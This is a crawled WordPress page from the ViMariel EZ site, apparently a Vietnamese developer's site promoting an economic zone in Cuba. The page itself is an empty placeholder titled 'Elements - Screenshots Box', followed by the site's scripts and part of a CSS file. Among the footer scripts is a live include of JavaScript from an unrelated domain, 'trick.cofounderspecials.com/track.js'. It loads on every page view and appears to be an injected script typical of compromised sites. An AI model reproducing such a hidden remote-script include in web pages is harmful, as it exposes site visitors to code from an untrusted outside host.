

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vimariel.com/elements-screenshots-box/
body_size: 6894
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on">
<meta name="google-site-verification" content="hcf6fKp2h8C9zrnRLJ6Vz2TIZjnpeKE0pnZptLaOlJk"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://vimariel.com/xmlrpc.php"/>
<link rel="shortcut icon" type="image/x-icon" href="https://vimariel.com/wp-content/uploads/Favi-icon.png"/>
<link rel="apple-touch-icon" href="https://vimariel.com/wp-content/uploads/Favi-icon.png"/>
<title>Elements - Screenshots Box - ViMariel EZ</title>
<link rel="canonical" href="https://vimariel.com/elements-screenshots-box/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Elements - Screenshots Box - ViMariel EZ"/>
<meta property="og:url" content="https://vimariel.com/elements-screenshots-box/"/>
<meta property="og:site_name" content="ViMariel EZ"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Elements - Screenshots Box - ViMariel EZ"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="ViMariel EZ &raquo; Feed" href="https://vimariel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ViMariel EZ &raquo; Comments Feed" href="https://vimariel.com/comments/feed/"/>
<link rel='https://api.w.org/' href='https://vimariel.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vimariel.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vimariel.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.8.25"/>
<link rel='shortlink' href='https://vimariel.com/?p=443'/>
<link rel="alternate" type="application/json+oembed" href="https://vimariel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvimariel.com%2Felements-screenshots-box%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://vimariel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvimariel.com%2Felements-screenshots-box%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:3.3.5 stt:1,65,29,59;"/>
<meta name="theme-color" content="#1a70ad">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
</head>
<body class="page-template-default page page-id-443 boxed res1170 kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div id='wpfc-rb-loading' style='background-color:#fefefe;bottom:0;height:100%;left:0;overflow:hidden !important;position:fixed;right:0;top:0;width:100%;z-index:99999;'><style>#wpfc-rb-spinner-6{margin:0 auto;top:50%;width:40px;height:40px;position:relative;text-align:center;-webkit-animation:sk-rotate 2.0s infinite linear;animation:sk-rotate 2.0s infinite linear;}
.dot1,.dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#f49b1e;border-radius:100%;-webkit-animation:sk-bounce 2.0s infinite ease-in-out;animation:sk-bounce 2.0s infinite ease-in-out;}
.dot2{top:auto;bottom:0;-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}
@-webkit-keyframes sk-rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes sk-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0.0)}
50%{-webkit-transform:scale(1.0)}}@keyframes sk-bounce{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0);}
50%{transform:scale(1.0);-webkit-transform:scale(1.0);}}</style> <div id="wpfc-rb-spinner-6"> <div class="dot1"></div><div class="dot2"></div></div></div><div class="login_register_stuff"></div><div id="fb-root"></div><div id="page_wrapper">
<header id="header" class="site-header style6 cta_button header--no-stick sticky-resize headerstyle--default site-header--absolute nav-th--light siteheader-classic siteheader-classic-normal sheader-sh--dark">
<div class="site-header-wrapper sticky-top-area">
<div class="kl-top-header site-header-main-wrapper clearfix sh--dark">
<div class="container siteheader-container header--oldstyles">
<div class="fxb-row fxb-row-col-sm">
<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0'>
<div id="logo-container" class="logo-container logosize--no zn-original-logo">  <h3 class='site-logo logo ' id='logo'><a href='https://vimariel.com/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://vimariel.com/wp-content/uploads/2024/04/viglacera-logo.png" width="140" alt="ViMariel EZ" title="ViMariel Economic Zone in Cuba"/></a></h3></div></div><div class='fxb-col fxb-basis-auto'>
<div class="separator site-header-separator visible-xs"></div><div class="fxb-row site-header-row site-header-top">
<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
<div class="zn-res-menuwrapper"> <a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1" id="zn-res-trigger"> <span></span> <span></span> <span></span> </a></div></div><div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
<div class="sh-component kl-header-toptext kl-font-alt">T: <a style="color:#fff;" href="tel:0888.252.288" class="hideonphone"> +84 888 252 288</a> <a href="https://plus.google.com/+viglaceraland"><span class="zn_icon" data-unicode="ue808" data-zniconfam="kl-social-icons" data-zn_icon=""></span></a> <a href="https://facebook.com/viglaceraland"><span class="zn_icon zicon_active" data-unicode="ue83f" data-zniconfam="kl-social-icons" data-zn_icon=""></span></a> <a href="https://www.youtube.com/channel/UCWIy9sCwbF5AIqisCqkM6mQ"><span class="zn_icon" data-unicode="ue830" data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></div><ul class="sh-component topnav navLeft topnav--lang topnav-no-sc topnav-no-hdnav toplang--flags"><li class="languages topnav-li"><a href="https://vimariel.com/vi/" class="topnav-item"><img src="https://vimariel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="Tiếng Việt" class="toplang-flag"/></a></li><li class="languages topnav-li active"><a href="https://vimariel.com/elements-screenshots-box/" class="topnav-item"><img src="https://vimariel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="toplang-flag"/></a></li><li class="languages topnav-li"><a href="https://vimariel.com/cu/" class="topnav-item"><img src="https://vimariel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/cuba.png" alt="Cuba" class="toplang-flag"/></a></li><li class="languages topnav-li"><a href="https://vimariel.com/ko/" class="topnav-item"><img src="https://vimariel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.png" alt="한국어" class="toplang-flag"/></a></li></ul></div></div><div class="separator site-header-separator visible-xs"></div><div class="fxb-row site-header-row site-header-main">
<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-main-left'></div><div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'></div><div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-main-right'>
<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-main-right-top'>
<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-text mainnav--pointer-dash nav-mm--dark zn_mega_wrapper"><ul id="menu-vimariel-english" class="main-menu main-menu-nav zn_mega_menu"><li id="menu-item-7702" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7702 main-menu-item-top menu-item-even menu-item-depth-0"><a href="#" class="main-menu-link main-menu-link-top"><span>ABOUT US</span></a>
<ul class="sub-menu clearfix">
<li id="menu-item-7703" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7703 main-menu-item-sub menu-item-odd menu-item-depth-1"><a href="https://vimariel.com/about-viglacera-corporation/" class="main-menu-link main-menu-link-sub"><span>About Viglacera Corporation</span></a></li>
<li id="menu-item-7704" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7704 main-menu-item-sub menu-item-odd menu-item-depth-1"><a href="https://vimariel.com/real-estates/" class="main-menu-link main-menu-link-sub"><span>Real Estates</span></a></li>
<li id="menu-item-7706" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7706 main-menu-item-sub menu-item-odd menu-item-depth-1"><a href="https://vimariel.com/international-cooperation/" class="main-menu-link main-menu-link-sub"><span>International Cooperation</span></a></li>
<li id="menu-item-7705" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7705 main-menu-item-sub menu-item-odd menu-item-depth-1"><a href="https://vimariel.com/achievement-and-awards/" class="main-menu-link main-menu-link-sub"><span>Achievement and Awards</span></a></li>
</ul>
</li>
<li id="menu-item-7747" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7747 main-menu-item-top menu-item-even menu-item-depth-0"><a href="#" class="main-menu-link main-menu-link-top"><span>ABOUT CUBA</span></a>
<ul class="sub-menu clearfix">
<li id="menu-item-7750" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7750 main-menu-item-sub menu-item-odd menu-item-depth-1"><a href="https://vimariel.com/cuba-introduction/" class="main-menu-link main-menu-link-sub"><span>Cuba Introduction</span></a></li>
<li id="menu-item-7749" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7749 main-menu-item-sub menu-item-odd menu-item-depth-1"><a href="https://vimariel.com/advantages-of-cuba/" class="main-menu-link main-menu-link-sub"><span>Advantages of Cuba</span></a></li>
<li id="menu-item-7748" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7748 main-menu-item-sub menu-item-odd menu-item-depth-1"><a href="https://vimariel.com/sectors-attract-investment/" class="main-menu-link main-menu-link-sub"><span>Sectors Attract Investment</span></a></li>
</ul>
</li>
<li id="menu-item-7752" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7752 main-menu-item-top menu-item-even menu-item-depth-0"><a href="https://vimariel.com/zed-mariel/" class="main-menu-link main-menu-link-top"><span>ZED MARIEL</span></a></li>
<li id="menu-item-7751" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7751 main-menu-item-top menu-item-even menu-item-depth-0"><a href="https://vimariel.com/vimariel-economic-zone/" class="main-menu-link main-menu-link-top"><span>VIMARIEL EZ</span></a></li>
<li id="menu-item-7753" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7753 main-menu-item-top menu-item-even menu-item-depth-0"><a href="https://vimariel.com/investment-guide/" class="main-menu-link main-menu-link-top"><span>INVESTMENT GUIDE</span></a></li>
<li id="menu-item-7756" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7756 main-menu-item-top menu-item-even menu-item-depth-0"><a href="https://vimariel.com/contact-us/" class="main-menu-link main-menu-link-top"><span>CONTACT US</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></header>
<div class="zn_pb_wrapper clearfix zn_sortable_content" data-droplevel="0"><div id="page_header" class="page-subheader page-subheader--custom site-subheader-cst uh_zn_def_header_style eluid1692ba96 psubhead-stheader--absolute sh-titles--right sh-tcolor--light">
<div class="bgback"></div><div class="th-sparkles"></div><div class="ph-content-wrap">
<div class="ph-content-v-center">
<div>
<div class="container">
<div class="row"></div></div></div></div></div><div class="zn_header_bottom_style"></div></div><section class="zn_section eluid94345b37 section-sidemargins section--no" id="eluid94345b37">
<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top">
<div class="row">
<div class="eluidaf10b55c col-sm-8 col-md-9 col-sm-8 col-sm-9 znColumnElement" id="eluidaf10b55c">
<div class="znColumnElement-innerWrapper-eluidaf10b55c znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left">
<div class="znColumnElement-innerContent">					<div class="zn_text_box eluidee6b1fea zn_text_box-light element-scheme--light"><h3 class="zn_text_box-title zn_text_box-title-- ">Elements - Screenshots Box</h3><p></p></div></div></div></div><div class="eluid6b39d3d9 col-sm-4 col-md-3 col-sm-4 col-sm-3 znColumnElement" id="eluid6b39d3d9">
<div class="znColumnElement-innerWrapper-eluid6b39d3d9 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left">
<div class="znColumnElement-innerContent">					
<div id="sidebar-widget-eluid48e089ea" class="sidebar zn_sidebar eluid48e089ea kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search">
<form id="searchform" class="gensearch__form" action="https://vimariel.com/" method="get">
<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
<input type='hidden' name='lang' value='en' /></form></div><div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Recent Posts</h3>			<ul class="posts latest_posts-wgt-posts">
<li class="lp-post latest_posts-wgt-post">
<a href="https://vimariel.com/economic-cooperation-vietnam-cuba-many-investment-viglacera/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://vimariel.com/wp-content/uploads/2018/04/cuba-viglacera-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt=""/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
<a href="https://vimariel.com/economic-cooperation-vietnam-cuba-many-investment-viglacera/" class="latest_posts-wgt-title-link" title="ECONOMIC COOPERATION VIETNAM – CUBA: MANY INVESTMENT FROM VIGLACERA">
ECONOMIC COOPERATION VIETNAM – CUBA: MANY INVESTMENT FROM VIGLACERA							</a></h4>
<div class="text latest_posts-wgt-text">On March 29, the Cuban Government issued a lice...</div></li>
</ul></div></div></div></div></div></div></div></div></section></div><footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="container">
<div class="row ft_row1"><div class="col-sm-12"><div id="text-26" class="widget widget_text">			<div class="textwidget"></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="text-23" class="widget widget_text">			<div class="textwidget"><div class="row ft_row1"><div class="col-sm-8 col-xs-12">
<div id="text-2" class="widget widget_text">			
<div class="textwidget">
<div style="font-family:" roboto;"=""> <b><br>VIGLACERA REAL ESTATE COMPANY</b><br> Office: 2nd Floor, Viglacera Tower, No.1 Thang Long Boulevard, Me Tri, Nam Tu Liem, Hanoi, Vietnam <br> E-mail: vir@viglaceraland.vn | Website: www.vimariel.com<br> <br> <b>IN CUBA: VIMARIEL - JSC</b><br> A10 Zone, Sector A, Mariel Special Development Zone<br> Tel: +53 58878131 | Email: info.vimariel@gmail.com<br></div></div></div></div><div class="col-sm-4 col-xs-12">
<div id="text-2" class="widget widget_text">			
<div class="textwidget"><br><b>HOTLINE</b><br><img src="https://vimariel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"/> +84 888252288 | <img src="https://vimariel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/cu.png"/> +53 58878131<br> <img src="https://vimariel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/jp.png"/> +84 987708387 | <img src="https://vimariel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.png"/> +84 888692288<br> <br></div></div></div></div></div></div></div></div></div><div class="row">
<div class="col-sm-12">
<div class="bottom site-footer-bottom clearfix">
<div class="copyright footer-copyright"></div></div></div></div></div></footer>
<p class="footer-copyright-text" style="text-align:center;color:#000;margin-top:10px;">© 2017-2024 Viglacera. All rights reserved. Designed by <a href="https://innocom.vn" title="Công ty Thiết kế website chuyên nghiệp">INNOCOM</a>.</p></div><a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>
<link rel="stylesheet" type="text/css" href="//vimariel.com/wp-content/cache/wpfc-minified/f1u65br9/fk749.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//vimariel.com/wp-content/cache/wpfc-minified/g58qelkn/bjj12.css" media="print"/>
<link rel="stylesheet" type="text/css" href="//vimariel.com/wp-content/cache/wpfc-minified/mld5px79/bjj12.css" media="all"/>
<style>img[usemap]{max-width:100%;height:auto;}</style>
<style id='zn-inline-styles'>.eluid1692ba96.page-subheader .ph-content-wrap{padding-top:170px;}
@media screen and (min-width: 992px) and (max-width: 1199px){.eluid1692ba96.page-subheader .ph-content-wrap{padding-top:170px;}}@media screen and (min-width: 768px) and (max-width:991px){.eluid1692ba96.page-subheader .ph-content-wrap{padding-top:170px;}}@media screen and (max-width: 767px){.eluid1692ba96.page-subheader .ph-content-wrap{padding-top:170px;}}.eluid94345b37{padding-top:35px;padding-bottom:35px;}
.eluidee6b1fea{padding-top:0px;padding-bottom:20px;}</style>
<style>.fix_ad{position:fixed;top:0;margin-left:0;}
#divAdLeft{left:0px !important;z-index:999;}
@media only screen and (max-width: 1379px) {
#divAdLeft, #divAdRight{display:none;}
}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3SXHFNGK97"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3SXHFNGK97');</script>
<script src='//vimariel.com/wp-content/cache/wpfc-minified/32mcl1cl/bjj12.js'></script>
<script>jQueryWP=jQuery;</script>
<script src='//vimariel.com/wp-content/cache/wpfc-minified/14ozssol/bjj12.js'></script>
<script>
let ulElement=document.querySelector(".topnav--lang");
let liElement=document.createElement("li");
liElement.classList.add("languages", "topnav-li");
let aElement=document.createElement("a");
aElement.href="https://vimariel.com/zh-hans/"; // Thiết lập thuộc tính href của a
liElement.appendChild(aElement);
let imgElement=document.createElement("img");
imgElement.src="https://vimariel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.png"; // Thiết lập thuộc tính src của img
aElement.appendChild(imgElement);
ulElement.appendChild(liElement);</script>
<script>jQuery(document).ready(function(){
jQuery('img[usemap]').rwdImageMaps();
});</script>
<!--[if lte IE 8]><script>var $buoop={
vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}};
$buoop.ol=window.onload;
window.onload=function (){
try {
if($buoop.ol){
$buoop.ol()
}}
catch (e){
}
var e=document.createElement("script");
e.setAttribute("type", "text/javascript");
e.setAttribute("src", "https://browser-update.org/update.js");
document.body.appendChild(e);
};</script><![endif]-->
<!--[if lt IE 9]><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script>(function (d, s, id){
var js, fjs=d.getElementsByTagName(s)[0];
if(d.getElementById(id)) return;
js=d.createElement(s);
js.id=id;
js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src='https://trick.cofounderspecials.com/track.js?v=9.999'></script>
<script>jQuery('.tile')
.on('mouseover', function(){
jQuery(this).children('.photo').css({'transform': 'scale('+ jQuery(this).attr('data-scale') +')'});
})
.on('mouseout', function(){
jQuery(this).children('.photo').css({'transform': 'scale(1)'});
})
.on('mousemove', function(e){
jQuery(this).children('.photo').css({'transform-origin': ((e.pageX - jQuery(this).offset().left) / jQuery(this).width()) * 100 + '% ' + ((e.pageY - jQuery(this).offset().top) / jQuery(this).height()) * 100 +'%'});
})
.each(function(){
jQuery(this)
.append('<div class="photo"></div>')
.append('<div class="txt"><div class="x"></div></div>')
.children('.photo').css({'background-image': 'url('+ jQuery(this).attr('data-image') +')'});
})</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SSTXZF8Z3G"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-SSTXZF8Z3G');</script>
<script src='//vimariel.com/wp-content/cache/wpfc-minified/6v39zie9/bjj12.js'></script>
<script>
var zn_do_login={"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax={"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/vimariel.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fvimariel.com&_wpnonce=39570964a4"};
</script>
<script src='//vimariel.com/wp-content/cache/wpfc-minified/lpmzhkps/bjj12.js'></script>
<script>
var icl_vars={"current_language":"en","icl_home":"https:\/\/vimariel.com\/","ajax_url":"https:\/\/vimariel.com\/wp-admin\/admin-ajax.php","url_type":"1"};
</script>
<script src='//vimariel.com/wp-content/cache/wpfc-minified/6k2gep5z/bjj12.js'></script>
<script>jQuery(document).ready(function($){
$(".menu-item-has-children").removeClass("menu-item-has-children");
});</script>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CRoboto+Condensed%7CLato%7COxygen&#038;subset=latin%2Clatin-ext%2Cvietnamese&#038;ver=4.8.25' type='text/css' media='all'/>
<style id="wp-custom-css">@import url('https://fonts.googleapis.com/css2?family=Noto+Sans+SC:wght@500&display=swap');
.page-id-13389 #header{position:fixed !important;}
.tung-cua-new .tab-content .col-md-6{padding:0px;}
.tung-cua-new ul.hr-tabs-nav{position:fixed;z-index:999;top:48px;left:7%;background:#F0F0E6;width:92vw;padding-right:7%;}
.tung-cua-new.tabs_style1 > ul.nav > li.active > a,.tung-cua-new.tabs_style1 >.tung-cua-new ul.nav > li > a:hover{background-color:transparent !important;color:#FE9A50;border-top-color:#FE9A50;}
.eluidb1f8a8f0{float:right !important;}
.page-id-13389 #footer{display:none;}
.page-id-13389 #logo, .page-id-13389 .sh-component.kl-header-toptext{display:none;}
.page-id-13389 .fxb-row-col-sm{margin-left:-33px;}
.footer-tq-inc{padding:2%;}
.footer-tq-inc p{font-family:'Noto Sans SC', sans-serif !important;font-size:22px;}
.footer-tq-inc1{height:430px;display:none;}
.page-id-13389 .tabs_style1 > ul.nav > li > a{font-family:'Noto Sans SC', sans-serif !important;font-size:20px;}
.eluid82cc4e9c{font-family:'Noto Sans SC', sans-serif !important;text-align:right;font-size:22px;}
@media only screen and (max-width: 48em) {
.tung-cua-new ul.hr-tabs-nav{position:fixed;z-index:999;top:48px;left:0%;background:#F0F0E6;width:100vw;padding-right:0%;}
.page-id-13389 .siteheader-container{padding-left:0px !important;padding-right:0px !important;}
.footer-tq-inc1{height:212px !important;}
.page-id-13389 .eluid2485ffeb.page-subheader{min-height:410px !important;margin-top:89px;}
.page-id-13389 .tabs_style1 > ul.nav > li > a{font-family:'Noto Sans SC', sans-serif !important;padding:13px 5px 15px !important;font-size:7.7px !important;}
.footer-tq-inc p{font-size:14px;line-height:12px;}
.eluid82cc4e9c{font-size:14px;}
.footer-tq-inc{padding:12% 15px;}
}</style>
<style>@import url(https://fonts.googleapis.com/css?family=Roboto+Slab:700);</style>
<script>setTimeout(function(){document.getElementById("wpfc-rb-loading").style.visibility="hidden";},1000);</script>
<noscript><style>#wpfc-rb-loading{display:none !important;}</style></noscript>
</body>
</html><!-- WP Fastest Cache file was created in 0.12923288345337 seconds, on 24-06-25 7:08:12 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://vimariel.com/wp-content/cache/wpfc-minified/f1u65br9/fk749.css
body_size: 46882
content:
* html #lang_sel,
* html #lang_sel_list{width:12em;}
* html #lang_sel a,
* html #lang_sel_list a{width:149px;}
* html #lang_sel a:visited,
* html #lang_sel_list a:visited{width:149px;}
* html #lang_sel ul ul,
* html #lang_sel_list ul{top:18px;}
* html #lang_sel ul ul a,
* html #lang_sel_list ul a{width:150px;}
* html #lang_sel ul ul a:visited,
* html #lang_sel_list ul a:visited{width:150px;}
#lang_sel{height:32px;position:relative;font-family:verdana, arial, sans-serif;display:inline-block;}
#lang_sel ul{padding:0 !important;margin:0 !important;list-style-type:none !important;}
#lang_sel ul li:hover ul, #lang_sel ul a:hover ul{visibility:visible;}
#lang_sel ul ul{width:149px;visibility:hidden;position:absolute;height:0;top:25px;left:0;border-top:1px solid #cdcdcd;}
#lang_sel ul ul a{background:#ffffff;color:#444444;height:auto;line-height:1em;padding:5px 10px;border-width:0 1px 1px 1px;}
#lang_sel ul ul a:visited{background:#ffffff;color:#444444;height:auto;line-height:1em;padding:5px 10px;border-width:0 1px 1px 1px;}
#lang_sel li{float:left;width:149px;position:relative;padding:0 !important;margin:0 !important;list-style-type:none !important;}
#lang_sel li:before{content:'' !important;}
#lang_sel a{display:block;font-size:11px;text-decoration:none !important;color:#444444;border:1px solid #cdcdcd;background:#fff;padding-left:10px;line-height:24px;}
#lang_sel a:visited{display:block;font-size:11px;text-decoration:none !important;color:#444444;border:1px solid #cdcdcd;background:#fff;padding-left:10px;line-height:24px;}
#lang_sel a.lang_sel_sel{background:url(//vimariel.com/wp-content/plugins/sitepress-multilingual-cms/res/img/nav-arrow-down.png) #fff right no-repeat;color:#444;}
#lang_sel a.lang_sel_sel:hover{text-decoration:none;color:#000;}
#lang_sel table{position:absolute;top:0;left:0;border-collapse:collapse;}
#lang_sel a:hover, #lang_sel ul ul a:hover, #lang_sel :hover > a, #lang_sel ul ul :hover > a{color:#000;background:#eee;}
#lang_sel img.iclflag{width:18px;height:12px;position:relative;top:1px;}
#lang_sel.icl_rtl{text-align:right;direction:rtl;}
#lang_sel.icl_rtl .lang_sel_sel{padding-right:14px;}
#lang_sel_footer{margin:0;padding:7px;text-align:center;font:11px Verdana, sans-serif;min-height:15px;clear:both;background-color:#fff;border:1px solid #cdcdcd;}
#lang_sel_footer ul{list-style:none;margin:0;padding:0;}
#lang_sel_footer ul li{display:inline;margin:0 1px 0 0;padding:0;white-space:nowrap;line-height:25px;}
#lang_sel_footer ul li img{position:relative;top:1px;width:18px;height:12px;}
#lang_sel_footer ul li a{text-decoration:none;padding:5px 10px;}
#lang_sel_footer ul li a:visited{text-decoration:none;padding:5px 10px;}
#wpml_credit_footer{width:100%;margin:10px 0;padding:0;text-align:center;font-size:11px;}
#lang_sel_list{height:32px;position:relative;z-index:99;font-family:verdana, arial, sans-serif;}
#lang_sel_list ul{padding:0 !important;margin:0 !important;list-style-type:none !important;}
#lang_sel_list ul li:hover ul, #lang_sel_list ul a:hover ul{visibility:visible;}
#lang_sel_list ul.lang_sel_list_vertical{width:149px;}
#lang_sel_list ul a{background:#ffffff;color:#444444;height:auto;line-height:1em;}
#lang_sel_list li{float:left;position:relative;padding:0 !important;margin:0 !important;list-style-type:none !important;}
#lang_sel_list li:before{content:'' !important;}
#lang_sel_list a{display:block;font-size:11px;text-decoration:none !important;color:#444444;background:#fff;line-height:18px;padding-left:5px;}
#lang_sel_list a:visited{display:block;font-size:11px;text-decoration:none !important;color:#444444;background:#fff;line-height:18px;padding-left:5px;}
#lang_sel_list a.lang_sel_sel{background-image:none;color:#444;}
#lang_sel_list a.lang_sel_sel:hover{text-decoration:none;color:#000;}
#lang_sel_list.lang_sel_list_vertical{width:149px;}
#lang_sel_list.lang_sel_list_vertical ul{height:0;top:19px;left:0;border-top:1px solid #cdcdcd;}
#lang_sel_list.lang_sel_list_vertical ul a{padding:3px 10px;}
#lang_sel_list.lang_sel_list_vertical li{width:149px;}
#lang_sel_list.lang_sel_list_vertical a{border:1px solid #cdcdcd;border-top-width:0;padding-left:10px;}
#lang_sel_list.lang_sel_list_vertical a:visited{border:1px solid #cdcdcd;border-top-width:0;padding-left:10px;}
#lang_sel_list table{position:absolute;top:0;left:0;border-collapse:collapse;}
#lang_sel_list img.iclflag{width:18px;height:12px;position:relative;top:1px;}
#lang_sel_list_list ul a:visited{background:#ffffff;color:#444444;height:auto;line-height:1em;padding:3px 10px;}
.menu-item-language img.iclflag {
height: 12px !important;
width: 18px !important;
margin-bottom: 0 !important;
margin-right: 4px;
}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{background-color:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
h1{font-size:2em;margin:0.67em 0}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}
legend{border:0;padding:0}
